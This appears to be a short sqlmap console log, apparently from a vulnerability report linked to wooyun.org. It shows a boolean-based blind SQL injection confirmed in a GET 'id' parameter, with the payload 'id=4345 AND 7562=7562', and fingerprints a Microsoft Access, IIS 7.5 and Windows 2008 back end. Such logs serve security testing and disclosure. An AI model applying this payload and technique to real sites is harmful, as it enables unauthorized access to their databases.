 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:14:34
[16:14:34] [INFO] resuming back-end DBMS 'microsoft access'
[16:14:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4345 AND 7562=7562
---
[16:14:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[16:14:35] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
半:
www.wooyun.org